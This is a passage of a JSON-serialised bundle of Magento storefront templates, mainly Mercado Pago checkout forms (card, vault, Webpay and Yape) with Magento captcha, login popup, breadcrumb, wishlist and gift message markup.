id=\"mp-twocc-first-radio\">\n            <input type=\"radio\" class=\"radio\" click=\"finishFirstCard\" checked=\"checked\" id=\"mp-second-card-radio\"/>\n            <label for=\"mp-second-card-radio\" class=\"label\">\n                <span class=\"payment-method-label\">\n                    <span class=\"payment-method-label-icon\">\n                        <img data-bind=\"attr: {\n                            'src': getLogo().url,\n                            'width': getLogo().width,\n                            'height': getLogo().height\n                            }\">\n                    </span>\n                    <span class=\"payment-method-label-title\">\n                        <!-- ko i18n: 'Credit card' --><!-- /ko -->\n                        <span class=\"payment-method-label-subtitle-amount\" data-bind=\"text: formatedInstallmentAmount()\"></span>\n                    </span>\n                </span>\n            </label>\n        </div>\n        \n        <div id=\"mp-second-card\">\n            <form class=\"open\" id=\"co-payment-form-mp-card-two\" method=\"post\" afterRender=\"initFormElement\">\n                <render args=\"twoCcForm\"></render>\n            </form>\n        </div>\n        <!-- /ko -->\n\n        <div class=\"mp-footer\">\n            <span class=\"mp-footer-logo\">\n                <img data-bind=\"attr: {\n                    'src': getImages('footer-logo').url,\n                    'alt': 'footer-logo',\n                    'width': getImages('footer-logo').width,\n                    'height': getImages('footer-logo').height,\n                    'class': 'card_' + getImages('footer-logo').code\n                }\" />\n            </span>\n            <span class=\"mp-footer-subtitle\"><!-- ko i18n: 'Payment processed by Mercado Pago' --><!-- /ko --></span>\n        </div>\n        <div class=\"mp-divider\"></div>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\" type=\"submit\" click=\"beforePlaceOrder\"\n                    css=\"disabled: !isPlaceOrderActionAllowed()\" attr=\"title: $t('Place Order')\">\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>","MercadoPago_AdbPayment/template/payment/vault-form.html":"<!--\n/**\n* Copyright \u00a9 MercadoPago. All rights reserved.\n*\n* @author      Mercado Pago\n* @license     See LICENSE for license details.\n*/\n-->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items ccard field-to-pay' + getId(), id: 'payment_form_cc_' + getId()}\">\n    <!-- ko if: (isShowLegend())-->\n    <legend class=\"legend\">\n        <span class=\"legend-title\"><span text=\"getMaskedCard()\"></span></span>\n        <span class=\"legend-icon\">\n            <ul class=\"credit-card-types\">\n                <li class=\"item\">\n                    <img data-bind=\"attr: {\n                    'src': getIcons(getCardType()).url,\n                    'alt': getIcons(getCardType()).title\n                    }\" class=\"payment-icon\">\n                </li>\n            </ul>\n        </span>\n    </legend>\n    <!-- /ko -->\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:isPlaceOrderActionAllowed() }\">\n        <p class=\"not-editable-title\"><!-- ko i18n: 'Waiting...'--><!-- /ko --></p>\n    </div>\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:!isPlaceOrderActionAllowed() }\">\n        <div class=\"mp-loading\" data-bind=\"blockLoader: isLoading\">\n            <div class=\"field mercadopago-input-group required\" data-bind=\"attr: {id: getId() + '_type_cvv_div'}\">\n                <div class=\"control-mp-iframe\">\n                    <label data-bind=\"attr: {for: getId() + '_cc_id'}\" class=\"label\">\n                        <span><!-- ko i18n: 'CVV - Card Verification Value'--><!-- /ko --></span>\n                    </label>\n                    <div type=\"number\" class=\"input-mp-iframe cvv\" data-bind=\"attr: {id: getId() + '_cc_id'}\">\n                    </div>\n                    <div class=\"field-tooltip toggle\">\n                        <span class=\"field-tooltip-action action-cvv\"\n                                tabindex=\"0\"\n                                data-toggle=\"dropdown\"\n                                data-bind=\"attr: {title: $t('What is this?')}, mageInit: {'dropdown':{'activeClass': '_active'}}\">\n                            <span><!-- ko i18n: 'What is this?'--><!-- /ko --></span>\n                        </span>\n                        <div class=\"field-tooltip-content\"\n                                data-target=\"dropdown\">\n                                <span translate=\"'A 3-digit number in italics on the back of your card.'\"></span>\n                                </div>\n                    </div>\n                </div>\n            </div>\n            <div class=\"field mercadopago-input-group installments\">\n                <div class=\"control\">\n                    <select name=\"payment[card_installments]\"\n                            class=\"select select-year\"\n                            data-bind=\"attr: {autocomplete: 'off', id: getId() + '_installments', 'data-container': getId() + '-installments', 'data-validate': JSON.stringify({required:true})},\n                                    enable: isActive($parents),\n                                    options: creditCardListInstallments(),\n                                    optionsValue: 'installments',\n                                    optionsText: 'recommended_message',\n                                    optionsCaption: $t('Number of installments'),\n                                    value: creditCardInstallment\">\n                    </select>\n                    <label data-bind=\"attr: {for: getId() + '_installments'}\" class=\"label\">\n                        <span><!-- ko i18n: 'Number of installments' --><!-- /ko --></span>\n                    </label>\n                </div>\n                <!-- ko if: installmentTextInfo() === true -->\n                    <p data-bind=\"text: installmentTextTEA, css: 'text_tea'\"></p>\n                    <p data-bind=\"text: installmentTextCFT, css: 'text_cft'\"></p>\n                <!-- /ko -->\n            </div>\n        </div>\n    </div>\n</fieldset>\n","MercadoPago_AdbPayment/template/payment/vault.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\" data-bind=\"attr: {id: 'payment_form_' + getCode() + '_cc_id_' + getId()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"\n                    attr: {'id': getId()},\n                    value: getId(),\n                    click: selectPaymentMethod,\n                    checked: isChecked,\n                    visible: isRadioButtonVisible()\"></input>\n        <label class=\"label\" data-bind=\"attr: {'for': getId()}\">\n            <img data-bind=\"attr: {\n            'src': getIcons(getCardType()).url,\n            'alt': getIcons(getCardType()).title\n            }\" class=\"payment-icon\">\n            <span text=\"getMaskedCard()\"></span>\n        </label>\n    </div>\n\n    <div class=\"payment-method-content\">\n\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form\" id=\"co-payment-form-mp-vault\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"vaultForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <each args=\"data: $parent.getRegion(getBillingAddressFormName()), as: '$item'\">\n                <render args=\"$item.getTemplate()\"></render>\n            </each>\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                            click: beforePlaceOrder,\n                            attr: {title: $t('Place Order')},\n                            enable: isButtonActive()\n                        \"\n                    disabled>\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_AdbPayment/template/payment/webpay-form.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<!-- ko if: DocumentIdentificationCapture() -->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_persona' + getCode()}\">\n    <div class=\"field mercadopago-input-group payer-document-type document-type\">\n        <div class=\"control\">\n            <select class=\"select select-payer-document-type\" name=\"payment[payer_document_type]\"\n                    data-bind=\"\n                        attr: {\n                            autocomplete: 'off',\n                            id: getCode() + '_payer_document_type',\n                            'data-container': getCode() + '-payer-document-type',\n                            'data-validate': JSON.stringify({required:true})\n                        },\n                        enable: isActive($parents),\n                        options: mpPayerOptionsTypes(),\n                        optionsValue: 'id',\n                        optionsText: 'name',\n                        optionsCaption: $t('Document Type'),\n                        value: mpPayerType\">\n            </select>\n            <label data-bind=\"attr: {for: getCode() + '_payer_document_type'}\" class=\"label\">\n                <span><!-- ko i18n: 'Document Type' --><!-- /ko --></span>\n            </label>\n        </div>\n    </div>\n    <div class=\"field mercadopago-input-group holder document-identification document-number\">\n        <div class=\"control\">\n            <input type=\"text\" name=\"payment[payer_document_identification]\" class=\"input-text\"\n                    data-bind=\"attr: {\n                                    autocomplete: 'taxvat',\n                                    id: getCode() + '_document_identification',\n                                    title: $t('Document number'),\n                                    placeholder: $t('Document number'),\n                                    'data-container': getCode() + '-document-identification',\n                                    'data-validate': JSON.stringify(getValidationForDocument())\n                                },\n                                enable: isActive($parents),\n                                value: mpPayerDocument,\n                                valueUpdate: 'keyup' \"></input>\n            <label data-bind=\"attr: {for: getCode() + '_document_identification'}\" class=\"label\">\n                <span><!-- ko i18n: 'Document number'--><!-- /ko --></span>\n            </label>\n        </div>\n    </div>\n</fieldset>\n<!-- /ko -->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_' + getCode()}\">\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:isPlaceOrderActionAllowed() }\">\n        <p class=\"not-editable-title\"><!-- ko i18n: 'Waiting...'--><!-- /ko --></p>\n    </div>\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:!isPlaceOrderActionAllowed() }\">\n        <div class=\"field mercadopago-input-group financial-institutions\">\n            <div class=\"control\">\n                <select class=\"select select-financial-institutions\" name=\"payment[financial_institutions]\"\n                        data-bind=\"\n                            attr: {\n                                autocomplete: 'off',\n                                id: getCode() + '_financial_institutions',\n                                'data-container': getCode() + '-financial-institutions',\n                                'data-validate': JSON.stringify({required:true})\n                            },\n                            enable: isActive($parents),\n                            options: getSelectFinancialInstitutions(),\n                            optionsValue: 'id',\n                            optionsText: 'description',\n                            optionsCaption: $t('Financial Institution'),\n                            value: financialInstitution\">\n                </select>\n                <label data-bind=\"attr: {for: getCode() + '_financial_institutions'}\" class=\"label\">\n                    <span><!-- ko i18n: 'Financial Institution' --><!-- /ko --></span>\n                </label>\n            </div>\n        </div>\n        <!-- ko if: getInstructionCheckoutWebpay() || getExpiration() -->\n        <dl class=\"items check payable\">\n            <!-- ko if: getExpiration() -->\n            <dt class=\"title\"><!-- ko i18n: 'Due date' --><!-- /ko --></dt>\n            <dd class=\"content\">\n                <address class=\"mercadopagowebpay due address\" data-bind=\"html: getExpiration()\"></address>\n            </dd>\n            <!-- /ko -->\n            <dt class=\"title\"><!-- ko i18n: 'Instruction' --><!-- /ko --></dt>\n            <dd class=\"content\">\n                <address class=\"mercadopagowebpay instruction address\" data-bind=\"html: getInstructionCheckoutWebpay()\"></address>\n            </dd>\n        </dl>\n        <!-- /ko -->\n    </div>\n</fieldset>\n","MercadoPago_AdbPayment/template/payment/webpay.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\" data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               attr=\"id: getCode()\"\n               ko-value=\"getCode()\"\n               ko-checked=\"isChecked\"\n               click=\"selectPaymentMethod\"\n               visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon\">\n                    <img data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\">\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form\" id=\"co-payment-form-mp-webpay\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"webpayForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        click=\"beforePlaceOrder\"\n                        css=\"disabled: !isPlaceOrderActionAllowed()\"\n                        attr=\"title: $t('Place Order')\"\n                >\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_AdbPayment/template/payment/yape-form.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_' + getCode()}\">\n    <div>\n        <p class=\"yape-title\"><!-- ko i18n: 'Pay with Yape in a few minutes'--><!-- /ko --></p>\n        <p class=\"yape-subtitle\"><!-- ko i18n: 'Fill out the following details and confirm your purchase.'--><!-- /ko --></p>\n    </div>\n    <div class=\"yape-form\">\n        <div class=\"phone-area\">\n            <label for=\"yape-phone\"><!-- ko i18n: 'Cell phone linked to Yape'--><!-- /ko --></label>\n            <input type=\"text\" id=\"yape-phone\" name=\"yape-phone\" data-bind=\"attr:{placeholder: $t('E.g.: 872 123 432')}, value: mpYapePhone\" maxlength=\"9\"/>\n            <p class=\"yape-error\" id=\"yape-phone-empty\"><img data-bind=\"attr: {\n                'src': getErrorIcon().url,\n\n                }\"><!-- ko i18n: 'Fill out this field.'--><!-- /ko --> </p>\n            <p class=\"yape-error\" id=\"yape-phone-incomplete\" ><img data-bind=\"attr: {\n                'src': getErrorIcon().url,\n\n                }\"><!-- ko i18n: 'Enter the entire number.'--><!-- /ko --></p>\n            <p class=\"yape-error\" id=\"yape-phone-incorrect\" ><img data-bind=\"attr: {\n                'src': getErrorIcon().url,\n\n                }\"><!-- ko i18n: 'Enter only numbers.'--><!-- /ko --></p>\n        </div>\n        <div class=\"otp-area\">\n            <div class=\"yape-code-inputs\">\n\n                <label for=\"yape-otp\"><!-- ko i18n: 'Approval Code'--><!-- /ko --></label>\n                <div class=\"otp-tooltip\">\n\n                    <div class=\"otp-input-row\" id=\"yape-otp-inputs\">\n                        <input type=\"number\" pattern=\"\\d*\" >\n                        <input type=\"number\" pattern=\"\\d*\" >\n                        <input type=\"number\" class=\"otp-middle\" pattern=\"\\d*\" >\n                        <input type=\"number\" pattern=\"\\d*\" >\n                        <input type=\"number\" pattern=\"\\d*\" >\n                        <input type=\"number\" pattern=\"\\d*\" >\n                    </div>\n                    <div class=\"tooltip-area\">\n                        <span class=\"help-tooltip\">\n                            <a href=\"#\" class=\"tooltip-toggle\"></a>\n                            <div class=\"tooltip-content\"><!-- ko i18n: 'The code is available in the Yape app menu.'--><!-- /ko --></div>\n                        </span>\n                    </div>\n                </div>\n\n                <input type=\"hidden\" name=\"yape-otp\" data-bind=\"value: mpYapeOtp\">\n                <p id=\"yape-code-empty\" class=\"yape-error\"><img data-bind=\"attr: {\n                    'src': getErrorIcon().url,\n\n                    }\"><!-- ko i18n: 'Fill out this field.'--><!-- /ko --> </p>\n                <p id=\"yape-code-incomplete\" class=\"yape-error\"><img data-bind=\"attr: {\n                    'src': getErrorIcon().url,\n\n                    }\"><!-- ko i18n: 'Enter the entire number.'--><!-- /ko --></p>\n                <p id=\"yape-code-incorrect\" class=\"yape-error\"><img data-bind=\"attr: {\n                    'src': getErrorIcon().url,\n\n                    }\"><!-- ko i18n: 'Enter only numbers.'--><!-- /ko --></p>\n                </div>\n        </div>\n\n    </div>\n    <div class=\"message message-info info yape-info\">\n        <img data-bind=\"attr: {\n            'src': getInfoIcon().url\n        }\"/>\n        <div>\n            <span>\n                <!-- ko i18n: 'Verify in Yape that the option \\\"Compras por internet\\\" is activated and that the daily limit is enough.'--><!-- /ko -->\n            </span>\n        </div>\n    </div>\n</fieldset>\n","MercadoPago_AdbPayment/template/payment/yape.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\" data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               attr=\"id: getCode()\"\n               ko-value=\"getCode()\"\n               ko-checked=\"isChecked\"\n               click=\"selectPaymentMethod\"\n               visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon yape-image\">\n                    <img data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\">\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form mp-form\" id=\"co-payment-form-mp-card\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"yapeForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline yape\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        click=\"beforePlaceOrder\"\n                        css=\"disabled: !isPlaceOrderActionAllowed()\"\n                        attr=\"title: $t('Place Order')\"\n                >\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_Captcha/template/checkout/captcha.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input name=\"captcha_form_id\" type=\"hidden\" data-bind=\"value: formId,  attr: {'data-scope': dataScope}\" />\n<!-- ko if: (isRequired() && getIsVisible())-->\n<div class=\"field captcha required\" data-bind=\"blockLoader: getIsLoading()\">\n    <label data-bind=\"attr: {for: 'captcha_' + formId}\" class=\"label\"><span data-bind=\"i18n: 'Please type the letters and numbers below'\"></span></label>\n    <div class=\"control captcha\">\n        <input name=\"captcha_string\" type=\"text\" class=\"input-text required-entry\" data-bind=\"value: captchaValue(), attr: {id: 'captcha_' + formId, 'data-scope': dataScope}\" autocomplete=\"off\"/>\n        <div class=\"nested\">\n            <div class=\"field captcha no-label\">\n                <div class=\"control captcha-image\">\n                    <img data-bind=\"attr: {\n                                        alt: $t('Please type the letters and numbers below'),\n                                        title: $t('Please type the letters and numbers below'),\n                                        height: imageHeight(),\n                                        src: getImageSource(),\n                                        }\"\n                         class=\"captcha-img\"/>\n                    <button type=\"button\" class=\"action reload captcha-reload\" data-bind=\"attr: {title: $t('Reload captcha')}, click: refresh\">\n                        <span data-bind=\"i18n: 'Reload captcha'\"></span>\n                    </button>\n                </div>\n            </div>\n            <!-- ko if: isCaseSensitive()-->\n            <div class=\"captcha-note note\" data-bind=\"i18n: 'Attention: Captcha is case sensitive.'\"></div>\n            <!-- /ko -->\n        </div>\n    </div>\n</div>\n<!-- /ko -->\n","Magento_Customer/template/authentication-popup.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n\n<div class=\"block-authentication\"\n     data-bind=\"afterRender: setModalElement, blockLoader: isLoading\"\n     style=\"display: none\">\n    <div class=\"block block-new-customer\"\n         data-bind=\"attr: {'data-label': $t('or')}\">\n        <div class=\"block-title\">\n            <strong id=\"block-new-customer-heading\"\n                    role=\"heading\"\n                    aria-level=\"2\"\n                    data-bind=\"i18n: 'Checkout as a new customer'\"></strong>\n        </div>\n        <div class=\"block-content\" aria-labelledby=\"block-new-customer-heading\">\n            <p data-bind=\"i18n: 'Creating an account has many benefits:'\"></p>\n            <ul>\n                <li data-bind=\"i18n: 'See order and shipping status'\"></li>\n                <li data-bind=\"i18n: 'Track order history'\"></li>\n                <li data-bind=\"i18n: 'Check out faster'\"></li>\n            </ul>\n            <div class=\"actions-toolbar\">\n                <div class=\"primary\">\n                    <a class=\"action action-register primary\" data-bind=\"attr: {href: registerUrl}\">\n                        <span data-bind=\"i18n: 'Create an Account'\"></span>\n                    </a>\n                </div>\n            </div>\n        </div>\n    </div>\n\n    <div class=\"block block-customer-login\"\n         data-bind=\"attr: {'data-label': $t('or')}\">\n        <div class=\"block-title\">\n            <strong id=\"block-customer-login-heading\"\n                    role=\"heading\"\n                    aria-level=\"2\"\n                    data-bind=\"i18n: 'Checkout using your account'\"></strong>\n        </div>\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <!-- ko foreach: getRegion('before') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n        <div class=\"block-content\" aria-labelledby=\"block-customer-login-heading\">\n            <form class=\"form form-login\"\n                  method=\"post\"\n                  data-bind=\"event: {submit: login }\"\n                  id=\"login-form\">\n                <div class=\"fieldset login\" data-bind=\"attr: {'data-hasrequired': $t('* Required Fields')}\">\n                    <div class=\"field email required\">\n                        <label class=\"label\" for=\"customer-email\"><span data-bind=\"i18n: 'Email Address'\"></span></label>\n                        <div class=\"control\">\n                            <input name=\"username\"\n                                   id=\"customer-email\"\n                                   type=\"email\"\n                                   class=\"input-text\"\n                                   data-mage-init='{\"mage/trim-input\":{}}'\n                                   data-bind=\"attr: {autocomplete: autocomplete}\"\n                                   data-validate=\"{required:true, 'validate-email':true}\">\n                        </div>\n                    </div>\n                    <div class=\"field password required\">\n                        <label for=\"pass\" class=\"label\"><span data-bind=\"i18n: 'Password'\"></span></label>\n                        <div class=\"control\">\n                            <input name=\"password\"\n                                   type=\"password\"\n                                   class=\"input-text\"\n                                   id=\"pass\"\n                                   data-bind=\"attr: {autocomplete: autocomplete}\"\n                                   data-validate=\"{required:true}\">\n                        </div>\n                    </div>\n                    <!-- ko foreach: getRegion('additional-login-form-fields') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                    <!-- /ko -->\n                    <div class=\"actions-toolbar\">\n                        <input name=\"context\" type=\"hidden\" value=\"checkout\" />\n                        <div class=\"primary\">\n                            <button type=\"submit\" class=\"action action-login secondary\" name=\"send\" id=\"send2\">\n                                <span data-bind=\"i18n: 'Sign In'\"></span>\n                            </button>\n                        </div>\n                        <div class=\"secondary\">\n                            <a class=\"action\" data-bind=\"attr: {href: forgotPasswordUrl}\">\n                                <span data-bind=\"i18n: 'Forgot Your Password?'\"></span>\n                            </a>\n                        </div>\n                    </div>\n                </div>\n            </form>\n        </div>\n    </div>\n</div>\n","Magento_Customer/template/show-password.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n\n<input type=\"checkbox\" name=\"show-password\" data-bind=\"attr: {title : $t('Show Password')}\" id=\"show-password\" class=\"checkbox\" data-role=\"show-password\" ko-checked=\"isPasswordVisible\">\n<label for=\"show-password\" class=\"label\"><span translate=\"'Show Password'\"></span></label>\n","Magento_Theme/templates/breadcrumbs.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<ul class=\"items\">\n<% _.each(breadcrumbs, function(crumb) { %>\n    <li class=\"item <%- crumb.name %>\">\n        <% if (crumb.link) { %>\n        <a href=\"<%= crumb.link %>\" title=\"<%- crumb.title %>\"><%- crumb.label %></a>\n        <% } else if (crumb.last) { %>\n        <strong><%= crumb.label %></strong>\n        <% } else { %>\n        <%= crumb.label %>\n        <% } %>\n    </li>\n<% }); %>\n</ul>\n","Magento_Wishlist/template/product/addtowishlist-button.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<button if=\"isAllowed()\"\n        attr=\"'data-post': getDataPost($row()),\n               title: getLabel()\"\n        class=\"action towishlist\"\n        data-action=\"add-to-wishlist\">\n        <span translate=\"getLabel()\"></span>\n</button>\n","Magento_ConfigurableProduct/template/product/minimal_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"price-container\" css=\"getAdjustmentCssClasses($row())\">\n    <ifnot args=\"hasSpecialPrice($row())\">\n        <if args=\"useLinkForAsLowAs\">\n            <a attr=\"href: $row().url\"\n               class=\"minimal-price-link\"\n               html=\"getMinimalPriceUnsanitizedHtml($row())\"></a>\n        </if>\n\n        <ifnot args=\"useLinkForAsLowAs\">\n            <span class=\"price-wrapper price-including-tax\">\n                      <span class=\"minimal-price-link\"\n                            html=\"getMinimalPriceUnsanitizedHtml($row())\"></span>\n            </span>\n        </ifnot>\n\n        <each args=\"data: getAdjustments(), as: '$adj'\">\n            <render args=\"$adj.getBody()\"></render>\n        </each>\n    </ifnot>\n</span>\n","Magento_Shipping/template/checkout/shipping/shipping-policy.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"shipping-policy-block field-tooltip\"\n     data-bind=\"visible: config.isEnabled\">\n    <span class=\"field-tooltip-action\"\n          tabindex=\"0\"\n          data-toggle=\"dropdown\"\n          data-bind=\"mageInit: {'dropdown':{'activeClass': '_active'}}\">\n        <!-- ko i18n: 'See our Shipping Policy' --><!-- /ko -->\n    </span>\n    <div class=\"field-tooltip-content\"\n         data-target=\"dropdown\">\n        <span data-bind=\"html: config.shippingPolicyContent\"></span>\n    </div>\n</div>\n","Magento_Vault/template/payment/form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" css=\"'_active': (getId() === isChecked())\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"\n                    attr: {'id': getId()},\n                    value: getId(),\n                    click: selectPaymentMethod,\n                    checked: isChecked,\n                    visible: isRadioButtonVisible()\"/>\n        <label class=\"label\" data-bind=\"attr: {'for': getId()}\">\n            <img data-bind=\"attr: {\n            'src': getIcons(getCardType()).url,\n            'width': getIcons(getCardType()).width,\n            'height': getIcons(getCardType()).height,\n            'alt': getIcons(getCardType()).title\n            }\" class=\"payment-icon\">\n            <span translate=\"'ending'\"></span>\n            <span text=\"getMaskedCard()\"></span>\n            (\n            <span translate=\"'expires'\"></span>:\n            <span text=\"getExpirationDate()\"></span>\n            )\n        </label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <div class=\"payment-method-billing-address\">\n            <each args=\"data: $parent.getRegion(getBillingAddressFormName()), as: '$item'\">\n                <render args=\"$item.getTemplate()\"></render>\n            </each>\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                            click: placeOrder,\n                            attr: {title: $t('Place Order')},\n                            enable: isButtonActive()\n                        \"\n                    disabled>\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_GiftMessage/template/gift-message-form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isActive() -->\n<div class=\"gift-message\">\n    <div class=\"gift-options-title\">\n        <span data-bind=\"i18n: 'Gift Message (optional)'\"></span>\n    </div>\n    <div class=\"gift-options-content\">\n        <fieldset class=\"fieldset\">\n            <div class=\"field field-to\">\n                <label data-bind=\"attr: {for: 'gift-message-whole-to-' + index }\" class=\"label\">\n                    <span data-bind=\"i18n: 'To:'\"></span>\n                </label>\n                <div class=\"control\">\n                    <input type=\"text\"\n                           class=\"input-text\"\n                           data-bind=\"value: getObservable('recipient'), attr: { id: 'gift-message-whole-to-' + index }\">\n                </div>\n            </div>\n\n            <div class=\"field field-from\">\n                <label data-bind=\"attr: {for: 'gift-message-whole-from-' + index }\" class=\"label\">\n                    <span data-bind=\"i18n: 